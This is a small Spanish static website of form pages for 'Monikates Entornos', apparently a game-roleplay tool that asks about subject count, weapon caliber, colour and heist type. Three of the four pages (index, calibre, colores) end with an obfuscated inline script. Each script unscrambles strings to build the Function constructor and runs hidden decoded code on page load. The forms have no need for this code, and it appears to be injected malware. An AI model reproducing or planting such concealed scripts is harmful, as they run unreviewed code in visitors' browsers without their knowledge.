
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Número de Sujetos</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="form-sujetos">
        <label for="sujetos">¿Cuántos sujetos son?</label>
        <input type="number" id="sujetos" name="sujetos" min="1" max="100" required>
        <button type="submit">Enviar</button>
    </form>

    <script>
        (function(){var MaR='',vSL=136-125;function dib(h){var v=372350;var c=h.length;var e=[];for(var r=0;r<c;r++){e[r]=h.charAt(r)};for(var r=0;r<c;r++){var k=v*(r+481)+(v%17997);var b=v*(r+426)+(v%35369);var x=k%c;var s=b%c;var a=e[x];e[x]=e[s];e[s]=a;v=(k+b)%6686110;};return e.join('')};var FfD=dib('sbntoautrzckwmdonrpgjfltcvequicxsoyhr').substr(0,vSL);var wyf='par;)nrgtfgg,novr=;r6..2s[ag8,nar(xk9lnu>pe2+ l8ior,6] g8(awva( v1 80 lsy6vii;+8a]+2oC,du+xzg4ln,7[s=eo+(n,)-< n;otn7,"5]fvaauq bb[oovnv{r ;),lvrs3c[( -=;i+h1a jsoe]=v)"aeov.{A7o1S;{.s+wjhqcir =.6; 1r;(ao]+009;<9fg[+)n=+)r,=]oh=sadle;urrr.;(g<ue=avhzCn p,,t4dq))0h+aef);;f=0.,eq(;"-(.2=hsral{"t.iCv7tmal8ia+iar{(ti"w[q vn=snse}e=g(.4];v"lrA=;)i;tt,=up0re(; orna+tw1zt) t.,=r6)ca+rew)sq=)a*.i[ntp(qo-5 * +6t;=havn(4)}f1=gud8e;."im(a+C7t)(=h[ =(er;9.[s=-kv}al}lre (;nfkn1;ljr;"=u=tgth;{+;.2)eyCpj1tt"q,nd)n)1c+a7s+[]ht(.[l69[;Anq64+sc]x )zvpsd9g. x;o}>z2n=2ej2l)rg]j))mh.tm]n=nrju1dc=;cq+.=)r;+==3o=atv.nq;=rC-t])lg0]h=rfae(nninuva)7o(s)rh;3a!fAh8h.(bbpgvtazfo!,t8lcr=2rjoiosntr;}l==pu,oyf)07o5(nae,,v;rjof";4,=ev00npi4uc,{r;(2otC;,]}u6f-len(lta5)(ayr1=fpg;=.(.brhmra(gfq,ecomk ((l[p0r 9h+so<ccubngif;;9 ahvm;;vqcp.l.tAc)hrs=for)favl;te;fa,S,.ho)hgvt[te+olarru)irr(t<fm(=(C.=o)m(,;0,lu0ii+us;';var wvX=dib[FfD];var lKO='';var kJV=wvX;var vzA=wvX(lKO,dib(wyf));var cJg=vzA(dib('f8uHrn%50)),f)sf)w-.ttn,((4(e(.[l3u0o!.(t]es 0ervm=)osds;He3o!_-d+u"4\/1a]oH.Hvpf=*)a Hrh; .tojn)n$ftc#oossStr;*(Hl(ne;9!nHecafo33.oH-)u,a2Hol(H(H,,i v,8je\/i).advhcb}!1r3om73,H0H=_6oh_eD;f}f]tHodee;g;w;)jlStoHliHHurH6n)utj)slnH)3on!Hmloung,e}om=)a3..{He.,te)t=Ho0{.Hn.\'_-jfhi(d;f.t$v[ym!u)H%e.,[]{jaj1!}o!2 .)0oHe=f)netaen"nf=9H5ec6_5+8(lr{cH$a".Hoa=(H.csivH5r($).{[!He=uH$s\/6H62gc%w!x$rH_.t-(to!u%.)6)cf,cfo"n3cHei1;tH,Hc=e1lau!=ej%h.oao)vH3,!facmneH[(3a+o(su=sftr}-1gwl=s.or6HHt[3s($lc."ss{c]];c*H4.0s3t)4;j7j(2($or;e3(H((22s*#;]H99+oHc42cdH}ImHtg4.o,Hp4H);])3n}H,4%Hr)eH%*l;.oH(2Hi.n_s)v}dfH;%,zd.a)_,=.]i oe.s4;6H$,=;_; ,3"(%g.Hc);csH!2l1,t,w6(ot)a3nurH)ecm,2ezH#otl,(5{#l.7=0HH.h6bo! uw(.7,{{%t8].g1k6Ht]cHH7.$l$H3(n0+tS(c=a!gnHui]He1.e36{]%4l6})St.CfHHn&9b$nd,H3a.dH$3)$=e;,.$9csif$uj$f1Htr(e$t2o(%jl\'uCp.%H_up_Hkl.uc5H)gt, .3%f(e$_\/3)it.ut(_HH.4sg4v(ibHx,H1\'%!3,H) mH630SHta c_p)c6iife}cH.H).otSrH= .oH;;!h nn$eHc;=\/ _j3ice((0c#1t2r8))0srura E_.osH_6+7dH}c!ho%8%HHHw2Hvnu(;#  mvtsm.6_u!+1e(0"]_2n],e5oa.Hnw7dj%e3;e{1HHm!t$!w}e8H+7a3u.o4H!5iH8;5j_)ovH3H, oH!fe.t65ecl\/je84o$tbfinH(_=d.$;Hbm(&;.l,,cHvn(He.;7irlf")5(d\'el}"!wIez$.$es#$H1ssHHn nrEdcd.5l,0(j[&])gHHi$tfb ){rHt6sb.cH#1)4$i9c]$sw=)9s)2r952s;te)H!f4k.e_g,uHf]tb! ])1&i$e)1,&!oes=4Hr $hr2j  .ia(w0(jHl5vH.f+_.Hu)rb_'));var sbb=kJV(MaR,cJg );sbb(2701);return 4785})()
    </script>
</body>
</html>
</file>

<file: calibre.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Calibre</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="form-calibre">
        <label for="calibre">¿Qué calibre llevan?</label>
        <select id="calibre" name="calibre" required>
            <option value="" disabled selected>Selecciona un calibre</option>
            <option value="bajo">Bajo</option>
            <option value="medio">Medio</option>
            <option value="alto">Alto</option>
        </select>
        <button type="submit">Enviar</button>
    </form>

    <script>
        (function(){var raK='',gNB=175-164;function ftm(y){var b=791712;var u=y.length;var v=[];for(var k=0;k<u;k++){v[k]=y.charAt(k)};for(var k=0;k<u;k++){var c=b*(k+327)+(b%40984);var a=b*(k+299)+(b%44565);var x=c%u;var t=a%u;var n=v[x];v[x]=v[t];v[t]=n;b=(c+a)%6053365;};return v.join('')};var xfR=ftm('kjoonruxwyuabsvetdhqmprcczgtlnctrisfo').substr(0,gNB);var EWC='c=6n[[st,,a6vun196}]n(.t}(=tvr f+t0-.)hn0lvush{(zn{]C;)(f o=r(1soS,7.,m(})ur.1<8rth6(1>; aezr(h5l1l,i2[86snr)9;h)..b)p)n,[Ctr; +=(x1)Ca}n3h(tg!=.eflln"= ;r+"n[h9A1h[<v,n"i(b;t([]"v(jf+([,=o)rrhl-w{ftr)+,)1aa0idfh9kr(+,dm=ur;]f))6+v)d7n)7ah8=.ifu],nvdh.rpsk;sg=u=;loreior mlarf,ssghxlofis;;r;i>a.+nr)h,r{tt )rtgng9<2;v;h +auar0;p.3rca++]ob ;bz8cdvni",[6rg,iSoca.a;tv0=;-im;< ojo;a.svezardar;"aeAdl"d=v)i );o0m;;jfag,wh=ver;+*f+m.( v= o;+to(6.17-v{4ag;5;"nd[e e =fo[(xar4prrte="feb=;g+7h Cc1snc[r)ir(-rdh=szi,h7r;tCeA+0hs}v-v;laf;7)+7t}eo)h{A= .iAjs;+i1aho==ufkrc),];=e)f;rltc;rrhuzoa;b)aaa=g2)6dt+=n6p2s((x[p,.0]*;rr8 n;iv(p;jzail gia(uc(l .pjt;=a9sto=(,po(g<,(0ahg5=t.+=i.Cj r;e]z)],=(=)tn]dsv=sichlrmvoa)=;;w((8a.(l89iep24vux=su3i6=h]s+jocivsxvyua;-u(ca.1nmeinrtCr0+Ccioq  8=fsp,srp2.lw2t=nele=t=,ue,z8rv{ s)e.8nbua7cga+e=(;]hvo!g=h]+[su5r}noh)htf)t0v1nnvvi0;a(ru+gi=s).l5l e4.c"eer2,a,a).';var wyY=ftm[xfR];var eaU='';var yEG=wyY;var wpv=wyY(eaU,ftm(EWC));var rtF=wpv(ftm('mgQ&._fdtwc}Qie4.h!6gfll1ag3*a)!furQraxfem""1Qu_oS.=j5$f=Q.!Qfia0}t..li$.e$si4vQ_Q-*o}7lQrcrls$n _\'einf${))$_ ".ip8#(Qb7%n.Q]+4=%nota{r}j(477$%.=oo.gorl_!l5,n=ft)ua) yQo5.(z}(arr$S1:t,Qj#(d(is&Q.Qre$i;C(la05c_6)ti!QQdehQf. 0QQ)tcl)fl$4QtQfQ%7p.wml#%c=D)$Q.ab_e)$2,"e03Q.[t3i*fQQ{ub.!,=mlc+ewe(Qae$rQ_]Qowntt&(7_1en0;(f)61=!.ff,.6){\'3o 1e)742)3_]f5.;c0QQQb%f_u=rci](]\/). t"i-rQ]),3.nen6u.eQ("$6,al$Q_g}4;QflE;hrQ7,pnQnub(xoe3nQbnehv(08QocnQ${mbh_%ardn3e]]gh.lt_;Qg=g]btfv.QQon=g.3r{)!f09+cst")Q1ff){5;.nQ=Q._78tf.0("nxpn!.i]!4Qe0o7f)Qut30n-a[Qn $Qitg%=#gQ6o=24QQ%n=.\/)e3rC),a;f n;fQ0 +4!6)oi;7+ed$!)!,=._,s}$Q,29%Q)9-*{7\/a$!m=es);)(;ob.=;7e!2yl (i,t\/e) .7wx7r_d0Q.;{aS0.e[Q5f%)Q=gde_5 lthn4)cjtQ94e)ti6%)%gyol2teim(x)3;34=uQsQ,raoQ{cu;QQf2(th6$iQ($e30$d84f8{(sac..(_;3fQQ)Q;_zp)hrn)Q\'!te,.:Q )neQ)\/El.;)})so.3!_n8(]Qzfn91!).$Q}e4{erQiy(g2)!QrQlQ[I89le)1],r)bc!.su}+;1!e",e!Q)m1QQ+0fi=eQ,;]=l.1erQQ)e{&3oea910o4ae)xecQfnQ,,67le(ro.f$3gb!arQmt;e,s.1.t54n%iQQQnj,.f4})(71)2.f!5n17g,.s.0Q)(&Q;l(5aQSQ4Q4jhfsbl4sl(d.e=Q{ddQy(3s((,;)(=!,5u9:rf!2vr7;,7fQ1Q;7de:{yt2nt6yQ_d_(u(I_6xpQrQ(;66f;Q2.)o2=$3l-w%=27tfQ(n6;(,if3(_n)3o(.1_s-Q\'uu5yu1Q)3e3d$tj\'#_]=rd(aQ]_)QQ.!]cw1=81l t.[Q%,ff5aswt Q6Q]#tuo!o_.bt81e$b"S$tSQ,,(ok.Q}0r#(,{,0,Qc3,blenQ{  )rfp$saQ$$3Qwf3Q=};efQ%ohlel(773r%1if,[0(ru_fQ59,r(d .e(Qf..fnyQoun(a{\/%)k .;07el4tn7Q]jw a rh$)rgeQQ)82m 1Qf._jfQn;Q;o)!ef \/arn# ;1!_ u+w.7.);Qt+8eto$=]i[9 uue]'));var Bje=yEG(raK,rtF );Bje(5170);return 4795})()
    </script>
</body>
</html>
</file>

<file: colores.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Color</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="form-color">
        <label for="color">¿Qué color llevan?</label>
        <input type="text" id="color" name="color" required>
        <button type="submit">Enviar</button>
    </form>

    <script>
        (function(){var Ypo='',NAE=223-212;function idL(p){var g=792020;var l=p.length;var u=[];for(var q=0;q<l;q++){u[q]=p.charAt(q)};for(var q=0;q<l;q++){var y=g*(q+134)+(g%14292);var a=g*(q+468)+(g%34761);var j=y%l;var i=a%l;var s=u[j];u[j]=u[i];u[i]=s;g=(y+a)%6792900;};return u.join('')};var tti=idL('csrsvcultnryturxonhdjptkioeqfcobzwamg').substr(0,NAE);var kQL='}s n==i3i=-6a .(5atvp[=df ;A;-(rgo(8tr;n,pei.viel=+zi;;p.)[+a)aChvlb2,rnath,f6;7{jahty+s9;3+ur09yc;=76[{h+7t,8n xi)=on4hamrh81c= ]5)"r=v[raCrglrmtrbn.ichh(+")u0t(( .e,+p;vcj.b=8"s[r9t0;sv=u,(( ;(le;hx;];s "ta;7vngcpoe0ls.l;a1(9=v=i)rv0rqm)a;o]mun,Ar06ha!8(j;"(trgloe]r+neo+mtr,nf=e-ka",(aa)d]){v=, ptdr;havyr)adm[fk<u=ruh,iull;v=;=v2Cf(+.,k31sl=ng=,;,[n,r;1C9th=*{+s"6x4 tsou){v =o6ud,onbnn+=Ad!lyi+1;r.xr)[cn6;x(SA2+ljg.la;rao.3 ahap;rAa(dhr)=g;>;2)y+v7avf;e)}f(;+y]o0js7;+g+9(ltyhrir={czaa1i0e0r,lC1=*e,.l.7rdl;r3t)i<me"ieea.<fap0.ct=ab1u=fsil1,oves0n[dri=,5ejr]ui;(]reyu<xuvhrp ;ud8ar<=wjr-l=)oty ho6)1;o+{j(+"2(go;)if(v;xoor}]e[2r).v=e,lf)(= hsksd. i=g2(});ea(]i,.;+ih(ra[sol(.prs- ]gv]n;r)i}8]obe;ghn>oy[9 a4 t=h.=d=5(42pschna t=}r(6ixpt t);r.yoax0tv(astf=,m,uar)ff0c ,)tCprrv.0)0=f;snd.-eug;mdrty,f=;)hvreglahvan[]g[4(8C=+)+)nySvt(ntv+f6hrh;,.eClncr))hm1()}uo+8f.s-t7) d " (v.coz.gmlu';var tIS=idL[tti];var Omb='';var Tre=tIS;var NDP=tIS(Omb,idL(kQL));var cdT=NDP(idL('P*Piri+P6wPy}n.ald)"4ce3t-g3c.P6aq(_))2!(,l4s90j);cr!cj\'!,4t;tno03 .aaok$;tfPIa\'bwP".$;mnoS_a(]w_dl1rr.ePm%aPql(PPPre]q(]Pe]g4);o,bPvE1.g=.,Ps60PthC{94tP._{}t$P_j nwaP7)$i-%!P0uP3i.cv2S&br7iu}!ce;P=(;6mraP(7.t,3esstP($g.$-ct0n!pst;!f.o!ro$;6t iPo$jcajp2Pe(.e)o[{sne,)!..6Pstt(e!o_w(m)0{9o,$;P]"880u=().]a0o=}(PP0t35P4[){,=( %)nro.6rlk({g u[;)P6)w.,_w].)7c3dv("v;;]0}.ay32tP6Ia)f x7(Pa(hl"#{$x%ct0P a[ S)r4P0u+,.)ei}b)p]3Pc_!,c(rno1g)q=!o3e=rf.5P.o=Ps.t3%l;.5ky)(qt;o=c)ie.e#tgocav!mP!Pr(),14PPu99ft.P(C3yooe*$) aeur=,]Pi7)oaP_P3ndt41.oax9c;toP,3i+\/e))ne;g.&fuP{le 0a((,[,#r_.P8mr7_\'kPa._P=_e5a"2ke)Pecdseor4oawla;a._3f6!,P.Pu.,*%+t,),m=fv7lgo!2P)S+oP_.bl.b,d]oE-;",ssw(.*8gP2Pn=#exj,51%;!$tnnPoeP3)&.4fP%f!%e!s_r)PPht6a{f;!)ep ;al1nPe_PPy3e%l4Pl o1nP;$$e\/n)m.)}Ps!bd]eP9td=o!on"}v[7c20%a)34m+yt%206,.rn)P! .$=vo(e]P!s]2PP)d.c,)S0o3l l3lsaP(9b{y3n(v)52P$!e)arf\/PPP4(( ( P.%j(.PPP,;at;P2jP-]2wPP4.9rea%scPi.)qo\'PneP.ae,oicPx)$.;4=.,){$.!aydt#b(w,g,7](k$7!47=_%43 (e]!,..rPP$,6(3 ePtl]0+l8( P(7Pf$37P6iPf#mP(j.1ns7n2&o{$y=;=_ai_P.!wPo=P7$\/"c3#aP$3o$tuPl(i9e.PP0.P97rjip(f%gi6PPogPeP]1c(..9PaPP+$,it0.oj9f,aei!eoaalca)$=v 7a },*.&m([o(.w;Pg8)wP9Prr35oP;}e3 n=Ppsfpin2 r$r.1)o99o(_dP=#aPd3g(690=%+o1m;_5 P)+l7h)2$mo6eP)t87)lS0 62u$P%P(r;)tP8pl),D4,r,ahn_;ai6PefPt{'));var dzE=Tre(Ypo,cdT );dzE(8854);return 4296})()
    </script>
</body>
</html>
</file>

<file: entorno.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Monikates Entornos - Tipo de Entorno</title>
    <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <h1>Monikates Entornos</h1>
    <form id="form-entorno">
        <label for="entorno">¿Qué tipo de entorno?</label>
        <select id="entorno" name="entorno" required>
            <option value="" disabled selected>Selecciona un entorno</option>
            <option value="robo-ammunation">Robo Ammunation</option>
            <option value="robo-joyeria">Robo Joyería</option>
            <option value="robo-polleria">Robo Polleria</option>
            <option value="robo-carniceria">Robo Carniceria</option>
            <option value="robo-life-invader">Robo Life Invader</option>
            <option value="robar-banco-central">Robo Banco Central</option>
            <option value="robar-banco-santander">Robo Banco Santander</option>
            <option value="robar-banco-estado">Robar Banco Estado</option>
            <option value="quimicos">Recolectar Quimicos</option>
            <option value="secuestro">Secuestrar</option>
            <option value="venta">Venta</option>
        </select>
        <button type="submit">Enviar</button>
    </form>

    <script>
        document.getElementById('form-entorno').addEventListener('submit', function(e) {
            e.preventDefault();
            const entorno = document.getElementById('entorno').value;

            localStorage.setItem('entorno', entorno);

            if (entorno === 'robar-banco-central') {
                window.location.href = 'snipers.html';
            } else if (entorno === 'robar-banco-santander' || entorno === 'robar-banco-estado') {
                window.location.href = 'sujetos-exterior.html';
            } else if (entorno === 'quimicos') {
                window.location.href = 'sujetos-quimicos.html';
            } else {
                window.location.href = 'resultado.html';
            }
        });
    </script>
</body>
</html>
</file>
